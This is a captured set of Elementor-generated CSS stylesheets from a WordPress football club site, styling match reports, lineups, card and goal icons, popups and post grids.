.elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-2901 .elementor-element.elementor-element-5ef3a6ba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-2901 .elementor-element.elementor-element-5ef3a6ba .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-2901 .elementor-element.elementor-element-5ef3a6ba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-2901 .elementor-element.elementor-element-5ef3a6ba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-2901 .elementor-element.elementor-element-5ef3a6ba .elementor-icon-list-item:not(:last-child):after{content:"";height:15%;border-color:#f40045;}.elementor-2901 .elementor-element.elementor-element-5ef3a6ba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:4px;}.elementor-2901 .elementor-element.elementor-element-5ef3a6ba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-2901 .elementor-element.elementor-element-5ef3a6ba .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:4px;}.elementor-2901 .elementor-element.elementor-element-5ef3a6ba .elementor-icon-list-icon{width:0px;}.elementor-2901 .elementor-element.elementor-element-5ef3a6ba .elementor-icon-list-icon i{font-size:0px;}.elementor-2901 .elementor-element.elementor-element-5ef3a6ba .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}body:not(.rtl) .elementor-2901 .elementor-element.elementor-element-5ef3a6ba .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-2901 .elementor-element.elementor-element-5ef3a6ba .elementor-icon-list-text{padding-right:0px;}.elementor-2901 .elementor-element.elementor-element-5ef3a6ba .elementor-icon-list-text, .elementor-2901 .elementor-element.elementor-element-5ef3a6ba .elementor-icon-list-text a{color:#f40045;}.elementor-2901 .elementor-element.elementor-element-5ef3a6ba .elementor-icon-list-item{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:300;}.elementor-2901 .elementor-element.elementor-element-5ef3a6ba > .elementor-widget-container{margin:0px 0px 050px 0px;}.elementor-bc-flex-widget .elementor-2901 .elementor-element.elementor-element-99ada28.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2901 .elementor-element.elementor-element-99ada28.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2901 .elementor-element.elementor-element-99ada28.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2901 .elementor-element.elementor-element-99ada28 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:#EFEFEF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 10px 50px 10px;}.elementor-2901 .elementor-element.elementor-element-99ada28 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2901 .elementor-element.elementor-element-14604fe > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2901 .elementor-element.elementor-element-14604fe{width:auto;max-width:auto;}.elementor-2901 .elementor-element.elementor-element-486f90c8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2901 .elementor-element.elementor-element-486f90c8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-2901 .elementor-element.elementor-element-486f90c8 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#EFEFEF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 100px 40px 40px;}.elementor-2901 .elementor-element.elementor-element-486f90c8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2901 .elementor-element.elementor-element-486f90c8 .elementor-element-populated a{color:var( --e-global-color-e940401 );}.elementor-2901 .elementor-element.elementor-element-893fe18 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2901 .elementor-element.elementor-element-893fe18{width:auto;max-width:auto;}.elementor-2901 .elementor-element.elementor-element-842a571 .dce-posts-container.dce-skin-grid .dce-post-item{width:calc(100% / 1);flex:0 1 calc( 100% / 1 );flex-grow:1;padding-right:calc( 30px/2 );padding-left:calc( 30px/2 );}.elementor-2901 .elementor-element.elementor-element-842a571 .elementor-repeater-item-ac627e8 > *{display:inline-block;}.elementor-2901 .elementor-element.elementor-element-842a571 .elementor-repeater-item-bee2772.dce-item_image{justify-content:top;}.elementor-2901 .elementor-element.elementor-element-842a571 .dce-posts-fallback{text-align:left;}.elementor-2901 .elementor-element.elementor-element-842a571 .dce-posts-container.dce-skin-grid .dce-posts-wrapper{margin-left:calc( -30px/2 );margin-right:calc( -30px/2 );}.elementor-2901 .elementor-element.elementor-element-842a571 .dce-post-item{padding-bottom:35px;}.elementor-2901 .elementor-element.elementor-element-40dbf363.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2901 .elementor-element.elementor-element-40dbf363 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#EFEFEF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 40px 0px;}.elementor-2901 .elementor-element.elementor-element-40dbf363 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2901 .elementor-element.elementor-element-c63e340 .dce-posts-container.dce-skin-grid .dce-post-item{width:calc(100% / 4);flex:0 1 calc( 100% / 4 );flex-grow:1;padding-right:calc( 30px/2 );padding-left:calc( 30px/2 );}.elementor-2901 .elementor-element.elementor-element-c63e340 .elementor-repeater-item-20de173 > *{display:inline-block;}.elementor-2901 .elementor-element.elementor-element-c63e340 .elementor-repeater-item-98bf84f.dce-item_image{justify-content:top;}.elementor-2901 .elementor-element.elementor-element-c63e340 .dce-posts-fallback{text-align:left;}.elementor-2901 .elementor-element.elementor-element-c63e340 .dce-posts-container.dce-skin-grid .dce-posts-wrapper{margin-left:calc( -30px/2 );margin-right:calc( -30px/2 );}.elementor-2901 .elementor-element.elementor-element-c63e340 .dce-post-item{padding-bottom:35px;}.elementor-2901 .elementor-element.elementor-element-a6a487c .dce-posts-container.dce-skin-grid .dce-post-item{width:calc(100% / 4);flex:0 1 calc( 100% / 4 );flex-grow:1;padding-right:calc( 30px/2 );padding-left:calc( 30px/2 );}.elementor-2901 .elementor-element.elementor-element-a6a487c .elementor-repeater-item-20de173 > *{display:inline-block;}.elementor-2901 .elementor-element.elementor-element-a6a487c .elementor-repeater-item-98bf84f.dce-item_image{justify-content:top;}.elementor-2901 .elementor-element.elementor-element-a6a487c .dce-posts-fallback{text-align:left;}.elementor-2901 .elementor-element.elementor-element-a6a487c .dce-posts-container.dce-skin-grid .dce-posts-wrapper{margin-left:calc( -30px/2 );margin-right:calc( -30px/2 );}.elementor-2901 .elementor-element.elementor-element-a6a487c .dce-post-item{padding-bottom:35px;}@media(max-width:1024px){.elementor-2901 .elementor-element.elementor-element-394e206a{margin-top:0px;margin-bottom:0px;}.elementor-2901 .elementor-element.elementor-element-31d3b00f > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-2901 .elementor-element.elementor-element-7f7279fa .elementor-heading-title{font-size:35px;}.elementor-2901 .elementor-element.elementor-element-389c1082{margin-top:100px;margin-bottom:0px;}.elementor-2901 .elementor-element.elementor-element-486f90c8 > .elementor-element-populated{padding:0px 50px 50px 50px;}.elementor-2901 .elementor-element.elementor-element-842a571 .dce-posts-container.dce-skin-grid .dce-post-item{width:calc(100% / 1);flex:0 1 calc( 100% / 1 );}.elementor-2901 .elementor-element.elementor-element-40dbf363 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-2901 .elementor-element.elementor-element-c63e340 .dce-posts-container.dce-skin-grid .dce-post-item{width:calc(100% / 3);flex:0 1 calc( 100% / 3 );}.elementor-2901 .elementor-element.elementor-element-a6a487c .dce-posts-container.dce-skin-grid .dce-post-item{width:calc(100% / 3);flex:0 1 calc( 100% / 3 );}}@media(max-width:767px){.elementor-2901 .elementor-element.elementor-element-394e206a{margin-top:0px;margin-bottom:0px;}.elementor-2901 .elementor-element.elementor-element-31d3b00f > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-2901 .elementor-element.elementor-element-7f7279fa .elementor-heading-title{font-size:25px;}.elementor-2901 .elementor-element.elementor-element-389c1082{margin-top:50px;margin-bottom:0px;}.elementor-2901 .elementor-element.elementor-element-486f90c8 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-2901 .elementor-element.elementor-element-842a571 .dce-posts-container.dce-skin-grid .dce-post-item{width:calc(100% / 1);flex:0 1 calc( 100% / 1 );}.elementor-2901 .elementor-element.elementor-element-40dbf363.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2901 .elementor-element.elementor-element-40dbf363 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-2901 .elementor-element.elementor-element-c63e340 .dce-posts-container.dce-skin-grid .dce-post-item{width:calc(100% / 1);flex:0 1 calc( 100% / 1 );}.elementor-2901 .elementor-element.elementor-element-a6a487c .dce-posts-container.dce-skin-grid .dce-post-item{width:calc(100% / 1);flex:0 1 calc( 100% / 1 );}}@media(min-width:768px){.elementor-2901 .elementor-element.elementor-element-486f90c8{width:65%;}.elementor-2901 .elementor-element.elementor-element-40dbf363{width:35%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2901 .elementor-element.elementor-element-486f90c8{width:100%;}.elementor-2901 .elementor-element.elementor-element-40dbf363{width:100%;}}/* Start custom CSS for theme-post-content, class: .elementor-element-6bb8ac0 */.news__content blockquote{
    border-left:4px solid black;
    padding-left:30px;
}/* End custom CSS */
/* Start custom CSS */.news__actual__match .match__team{
    flex-wrap: wrap;
    justify-content: center!important;
    text-align: center;
}

.news__actual__match .match__team h3{
    font-size:13px!important;
    text-align: center;
}

.news__actual__match .match__team img{
    max-width:100%;
    text-align: center;
}

.news__actual__match .elementor-button{
    font-size:12px;
    padding: 10px;
}

#post__body .match_report .match__team{
    flex-wrap: wrap;
    justify-content: center;
}

#post__body .match_report .match__team h2{
    order:1;
    font-size:22px;
    text-align: center;
}

#post__body .match_report .match__team h2, .match_report .match__team img{
    flex-basis: 100%;
}

.player__lineup{
    position: relative;
}

.match-event-widget{
    margin-bottom: 50px;
}

.player__number{
    flex-basis: 15%!important;
}

.player__name{
    flex-basis: 85%!important;
}

.player__minute{
    position: absolute;
    right:0;
    bottom: 5px;
    font-size: 10px!important;
}

.player__minute:before{
    width:10px!important;
    margin-right: 2px;
}

@media screen and (max-width:767px){
    
.match_report .match__team img{
    flex-basis: 50%;
    width:50%;
}
.match__event__first__name{
    display:none;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rzpelletswac.at/wp-content/uploads/elementor/css/post-5292.css?ver=1724916840
body_size: 325
content:
.elementor-5292 .elementor-element.elementor-element-e0a52b5 .dce-posts-container.dce-skin-grid .dce-post-item{width:calc(100% / 1);flex:0 1 calc( 100% / 1 );flex-grow:1;padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );}.elementor-5292 .elementor-element.elementor-element-e0a52b5 .elementor-repeater-item-ba70f16.dce-item_image{justify-content:top;}.elementor-5292 .elementor-element.elementor-element-e0a52b5 .elementor-repeater-item-d0e515a > *{display:inline-block;}.elementor-5292 .elementor-element.elementor-element-e0a52b5 .dce-posts-fallback{text-align:left;}.elementor-5292 .elementor-element.elementor-element-e0a52b5 .dce-posts-container.dce-skin-grid .dce-posts-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );}.elementor-5292 .elementor-element.elementor-element-e0a52b5 .dce-post-item{padding-bottom:0px;}#elementor-popup-modal-5292 .dialog-message{width:300px;height:auto;}#elementor-popup-modal-5292{justify-content:flex-start;align-items:flex-start;}#elementor-popup-modal-5292 .dialog-close-button{display:flex;font-size:0px;}#elementor-popup-modal-5292 .dialog-widget-content{animation-duration:0.2s;background-color:var( --e-global-color-primary );}@media(max-width:1024px){#elementor-popup-modal-5292{justify-content:flex-end;}}@media(max-width:767px){.elementor-5292 .elementor-element.elementor-element-e0a52b5 .dce-posts-container.dce-skin-grid .dce-post-item{width:calc(100% / 1);flex:0 1 calc( 100% / 1 );}#elementor-popup-modal-5292{justify-content:center;}}/* Start custom CSS for dce-dynamicposts-v2, class: .elementor-element-e0a52b5 */.nextmatch_popup{
    color:white!important;
}/* End custom CSS */
/* Start custom CSS */div#elementor-popup-modal-5292{
transform:translateY(43px) translateX(43px);
}

@media screen and (max-width:1023px){
    div#elementor-popup-modal-5292{
transform:translateY(43px) translateX(-43px);
}
}

@media screen and (max-width:767px){
    div#elementor-popup-modal-5292{
transform:translateY(98px);
}
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rzpelletswac.at/wp-content/uploads/elementor/css/post-3012.css?ver=1724916840
body_size: 1747
content:
.elementor-3012 .elementor-element.elementor-element-e4d9016 > .elementor-container{min-height:520px;}.elementor-3012 .elementor-element.elementor-element-e4d9016:not(.elementor-motion-effects-element-type-background), .elementor-3012 .elementor-element.elementor-element-e4d9016 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3012 .elementor-element.elementor-element-e4d9016 > .elementor-background-overlay{background-color:#232323AB;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3012 .elementor-element.elementor-element-e4d9016{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-55px;padding:0px 0px 0px 0px;}.elementor-3012 .elementor-element.elementor-element-e4d9016 > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-010062e );}.elementor-3012 .elementor-element.elementor-element-e4d9016 > .elementor-shape-bottom svg{width:calc(186% + 1.3px);height:129px;}.elementor-bc-flex-widget .elementor-3012 .elementor-element.elementor-element-37dfcc9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3012 .elementor-element.elementor-element-37dfcc9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3012 .elementor-element.elementor-element-37dfcc9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3012 .elementor-element.elementor-element-90d5f28{text-align:center;}.elementor-3012 .elementor-element.elementor-element-90d5f28 .elementor-heading-title{color:var( --e-global-color-010062e );}.elementor-3012 .elementor-element.elementor-element-1ef4538 .elementor-heading-title, .elementor-3012 .elementor-element.elementor-element-1ef4538 .dce-acf-relationship-natural{text-align:right;}.elementor-3012 .elementor-element.elementor-element-1ef4538 .elementor-heading-title{color:var( --e-global-color-010062e );}.elementor-3012 .elementor-element.elementor-element-e427350 .elementor-heading-title{color:var( --e-global-color-010062e );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-3012 .elementor-element.elementor-element-db12288{width:auto;max-width:auto;}.elementor-3012 .elementor-element.elementor-element-f9c43ea.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-3012 .elementor-element.elementor-element-f9c43ea > .elementor-element-populated{padding:10px 30px 10px 30px;}.elementor-3012 .elementor-element.elementor-element-e1f610d ul > li > .elementor-icon{float:left;clear:both;font-size:inherit;}.elementor-3012 .elementor-element.elementor-element-e1f610d{width:auto;max-width:auto;}.elementor-3012 .elementor-element.elementor-element-22565c7 > .elementor-element-populated{padding:10px 30px 10px 30px;}.elementor-3012 .elementor-element.elementor-element-34dae5e ul > li > .elementor-icon{float:left;clear:both;font-size:inherit;}.elementor-3012 .elementor-element.elementor-element-34dae5e{width:auto;max-width:auto;}.elementor-3012 .elementor-element.elementor-element-b4e5348 > .elementor-container{max-width:900px;}.elementor-3012 .elementor-element.elementor-element-b4e5348{margin-top:50px;margin-bottom:50px;}.elementor-3012 .elementor-element.elementor-element-55e3102 > .elementor-element-populated{padding:10px 30px 10px 10px;}.elementor-3012 .elementor-element.elementor-element-e7a183c .elementor-heading-title, .elementor-3012 .elementor-element.elementor-element-e7a183c .dce-acf-relationship-natural{text-align:right;}.elementor-3012 .elementor-element.elementor-element-e7a183c .elementor-heading-title{color:var( --e-global-color-primary );text-transform:uppercase;}.elementor-3012 .elementor-element.elementor-element-3e20dd1 ul > li > .elementor-icon{float:left;clear:both;font-size:inherit;}.elementor-3012 .elementor-element.elementor-element-3e20dd1{width:100%;max-width:100%;}.elementor-3012 .elementor-element.elementor-element-ad1a044 ul > li > .elementor-icon{float:left;clear:both;font-size:inherit;}.elementor-3012 .elementor-element.elementor-element-e1603bf > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#EFEFEF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 30px;}.elementor-3012 .elementor-element.elementor-element-e1603bf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3012 .elementor-element.elementor-element-94fb912 .elementor-heading-title, .elementor-3012 .elementor-element.elementor-element-94fb912 .dce-acf-relationship-natural{text-align:right;}.elementor-3012 .elementor-element.elementor-element-94fb912 .elementor-heading-title{color:var( --e-global-color-primary );text-transform:uppercase;}.elementor-3012 .elementor-element.elementor-element-20b7905 ul > li > .elementor-icon{float:left;clear:both;font-size:inherit;}.elementor-3012 .elementor-element.elementor-element-20b7905{width:100%;max-width:100%;}.elementor-3012 .elementor-element.elementor-element-c818a1b ul > li > .elementor-icon{float:left;clear:both;font-size:inherit;}@media(max-width:767px){.elementor-3012 .elementor-element.elementor-element-ade5249{width:50%;}.elementor-3012 .elementor-element.elementor-element-ade5249.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-3012 .elementor-element.elementor-element-ade5249 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-3012 .elementor-element.elementor-element-1ef4538 .elementor-heading-title, .elementor-3012 .elementor-element.elementor-element-1ef4538 .dce-acf-relationship-natural{text-align:center;}.elementor-3012 .elementor-element.elementor-element-7cfd3f9{width:50%;}.elementor-3012 .elementor-element.elementor-element-7cfd3f9 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-3012 .elementor-element.elementor-element-f9c43ea{width:50%;}.elementor-3012 .elementor-element.elementor-element-f9c43ea > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-3012 .elementor-element.elementor-element-e1f610d{text-align:left;}.elementor-3012 .elementor-element.elementor-element-22565c7{width:50%;}.elementor-3012 .elementor-element.elementor-element-22565c7 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-3012 .elementor-element.elementor-element-55e3102 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-3012 .elementor-element.elementor-element-e7a183c .elementor-heading-title, .elementor-3012 .elementor-element.elementor-element-e7a183c .dce-acf-relationship-natural{text-align:left;}.elementor-3012 .elementor-element.elementor-element-e1603bf.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-3012 .elementor-element.elementor-element-e1603bf > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-3012 .elementor-element.elementor-element-94fb912 .elementor-heading-title, .elementor-3012 .elementor-element.elementor-element-94fb912 .dce-acf-relationship-natural{text-align:left;}}/* Start custom CSS for shortcode, class: .elementor-element-db12288 */.top-data{
    text-align: center;
    color: var( --e-global-color-010062e );
    font-family: "Sora", Sans-serif;
    font-size: 50px;
    font-weight: 600;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-e4d9016 */#hero{
    background-color: rgba(255, 255, 255, 1);
    background-blend-mode: luminosity;
}

.match__event{
    width: 20px;
    display: inline-block;
    text-align: center;
}

.match__event[data-event-type="Tor"][data-event-art="Regulaer"]:before, .match__event[data-event-type="Tor"][data-event-art="Elfmeter"]:before{
    display: inline-block;
      font-style: normal;
      font-variant: normal;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      font-family: "Font Awesome 5 Free"; font-weight: 900; content: "\f1e3";
      color:white;
}

.match__event[data-event-type="Tor"][data-event-art="Eigentor"]:before{
    display: inline-block;
      font-style: normal;
      font-variant: normal;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      font-family: "Font Awesome 5 Free"; font-weight: 900; content: "\f1e3";
      color:red;
}

.match__event__player[data-event="Tor"][data-type="Elfmeter"]:after{
    display: inline-block;
    margin-left: 3px;
    content: '(Elfer)';
    font-size:small;
    color:white;
}


.match__event[data-event-type="Karte"][data-event-art="Gelb"]:before{
    content:'';
    display: inline-block;
    height: 12px;
    width:7px;
    background-color: yellow;
    position: relative;
}

.player__lineup.Karte.Gelb .player__name .event__wrapper:before{
    content:'';
    display: inline-block;
    height: 12px;
    width:7px;
    background-color: yellow;
    position: relative;
    margin-left: 5px;
}

.player__lineup.Karte.Gelb-Rot .player__name .event__wrapper:after{
    content:'';
    display: inline-block;
    height: 12px;
    width:7px;
    background-color: red;
    position: relative;
    margin-left: 5px;
    -webkit-box-shadow: -2px 2px 0px 0px yellow;
-moz-box-shadow: -2px 2px 0px 0px yellow;
box-shadow: -2px 2px 0px 0px yellow;
}

.player__lineup.Karte.Rot .player__name .event__wrapper:after{
    content:'';
    display: inline-block;
    height: 12px;
    width:7px;
    background-color: red;
    position: relative;
    margin-left: 5px;
}

.player__lineup.Tor .player__name .event__wrapper:after{
    content:'';
    display: inline-block;
      font-style: normal;
      font-variant: normal;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      font-family: "Font Awesome 5 Free"; font-weight: 900; content: "\f1e3";
      color:black;
      margin-left: 5px;
}

.player__lineup.Tor.Eigentor .player__name .event__wrapper:after{
      color:red;
}

.match__event[data-event-type="Karte"][data-event-art="Rot"]:before{
    content:'';
    display: inline-block;
    height: 12px;
    width:7px;
    background-color: red;
    position: relative;
}
.match__event[data-event-type="Karte"][data-event-art="Gelb-Rot"]:before{
    content:'';
    display: inline-block;
    height: 12px;
    width:7px;
    background-color: red;
    position: relative;
    -webkit-box-shadow: -2px 2px 0px 0px yellow;
-moz-box-shadow: -2px 2px 0px 0px yellow;
box-shadow: -2px 2px 0px 0px yellow;
}

.match__event__minute{
    font-weight: bold;
}

.match-event-widget .dce-acf-repeater-list{
    padding: 0;
    list-style: none;
}

.match-event-widget.away .dce-acf-repeater-list{
    text-align: right;
}

.match-event-widget{
    font-family: "Sora", Sans-serif;
}

.match__team.home{
    display: flex;
    align-items: center;
    justify-content: end;
}

.match__team.away{
    display: flex;
    align-items: center;
    justify-content: start;
}

.match__team h2{
    display: inline-block;
    color: var( --e-global-color-010062e );
    font-family: "Sora", Sans-serif;
    font-size: 32px;
    font-weight: 600;
    margin-bottom: 10px;
}

.match__team img{
    max-height: 50px;
    width: auto;
    display: block;
    margin:0px 10px;
}

.player__minute[data-minute='SE'], .player__minute[data-minute='0']{
    display: none!important;
}

.player__minute:before{
    content:'';
    background-image: url('/wp-content/uploads/2022/03/exchange.svg');
    background-repeat: no-repeat;
    background-position: center center;
    display: inline-block;
    width:20px;
    height: 12px;
}

.player__lineup{
    display: flex;
    padding: 5px 0px;
    border-bottom: 1px solid #efefef;
    align-items: center;
}

.player__lineup .player__number{
    flex-basis: 10%;
    font-size:20px;
    font-weight: bold;
}

.player__lineup .player__name{
    flex-basis: 70%;
    font-weight: bold;
}
.player__lineup .player__minute{
    flex-basis: 20%;
    font-size:14px;
    display: flex;
    align-items: center;
    justify-content: end;
}

.player__lineup.Karte.Rot .player__minute{
    display: none;
}

.player__lineup .player__name small{
    display: block;
    font-weight: 200;
}

.dark__section .match-event-widget{
    color:white;
}/* End custom CSS */
/* Start custom CSS for dyncontel-acf-relation, class: .elementor-element-e7a183c */.mobile-team-name h2{
    text-transform: uppercase;
    font-weight: bold;
}/* End custom CSS */
/* Start custom CSS for dyncontel-acf-relation, class: .elementor-element-94fb912 */.mobile-team-name h2{
    text-transform: uppercase;
    font-weight: bold;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rzpelletswac.at/wp-content/uploads/elementor/css/post-2959.css?ver=1724916838
body_size: 659
content:
.elementor-2959 .elementor-element.elementor-element-ba8213a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2959 .elementor-element.elementor-element-ba8213a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2959 .elementor-element.elementor-element-ba8213a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-010062e );}.elementor-2959 .elementor-element.elementor-element-ba8213a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2959 .elementor-element.elementor-element-ba8213a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2959 .elementor-element.elementor-element-802dad3{text-align:left;}.elementor-2959 .elementor-element.elementor-element-802dad3 .dynamic-content-for-elementor-acf{color:var( --e-global-color-010062e );margin-bottom:0px;font-family:"Sora", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;}.elementor-2959 .elementor-element.elementor-element-802dad3 > .elementor-widget-container{padding:10px 10px 10px 10px;background-color:transparent;background-image:linear-gradient(180deg, #FE0000 0%, #FF5050 100%);}.elementor-2959 .elementor-element.elementor-element-648b297 .elementor-heading-title, .elementor-2959 .elementor-element.elementor-element-648b297 .dce-acf-relationship-natural{text-align:right;}.elementor-2959 .elementor-element.elementor-element-648b297 .elementor-heading-title{color:var( --e-global-color-010062e );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-bc-flex-widget .elementor-2959 .elementor-element.elementor-element-53aa9ad.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2959 .elementor-element.elementor-element-53aa9ad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2959 .elementor-element.elementor-element-53aa9ad.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2959 .elementor-element.elementor-element-8bf6399 > .elementor-widget-container{margin:0px 0px 020px 0px;}.elementor-2959 .elementor-element.elementor-element-145d08b > .elementor-widget-container{margin:0px 0px 020px 0px;}.elementor-2959 .elementor-element.elementor-element-ca73c38 .elementor-heading-title, .elementor-2959 .elementor-element.elementor-element-ca73c38 .dce-acf-relationship-natural{text-align:right;}.elementor-2959 .elementor-element.elementor-element-ca73c38 .elementor-heading-title{color:var( --e-global-color-010062e );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}@media(max-width:767px){.elementor-2959 .elementor-element.elementor-element-5c4bccb{width:40%;}.elementor-2959 .elementor-element.elementor-element-53aa9ad{width:20%;}.elementor-2959 .elementor-element.elementor-element-fe03fa8{width:40%;}}/* Start custom CSS for dyncontel-acf-relation, class: .elementor-element-648b297 */.match__team{
        font-family: "Sora", Sans-serif;
        text-align: center;
}

.match__team h3{
    font-size:20px!important;
}

.match__team img{
    max-width:75%;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-d55fe56 */.match__result{
    text-align: center;
    olor: var( --e-global-color-primary );
    margin-bottom: 0px;
    font-family: "Sora", Sans-serif;
    font-size: 20px;
    font-weight: 600;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-ba8213a */#actual__match > .elementor-widget-wrap{
    transition: all .3s ease-in-out;
}


#actual__match > .elementor-widget-wrap:hover{
    margin-top:10px;
    margin-bottom:30px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rzpelletswac.at/wp-content/uploads/elementor/css/post-3151.css?ver=1724916838
body_size: 558
content:
.elementor-3151 .elementor-element.elementor-element-daa9386.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3151 .elementor-element.elementor-element-daa9386:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3151 .elementor-element.elementor-element-daa9386 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-010062e );}.elementor-3151 .elementor-element.elementor-element-daa9386 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3151 .elementor-element.elementor-element-daa9386 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3151 .elementor-element.elementor-element-ec0de39{text-align:left;}.elementor-3151 .elementor-element.elementor-element-ec0de39 .dynamic-content-for-elementor-acf{color:var( --e-global-color-010062e );margin-bottom:0px;font-family:"Sora", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;}.elementor-3151 .elementor-element.elementor-element-ec0de39 > .elementor-widget-container{padding:10px 10px 10px 10px;background-color:transparent;background-image:linear-gradient(180deg, #FE0000 0%, #FF5050 100%);}.elementor-3151 .elementor-element.elementor-element-2a3ccec .elementor-heading-title, .elementor-3151 .elementor-element.elementor-element-2a3ccec .dce-acf-relationship-natural{text-align:right;}.elementor-3151 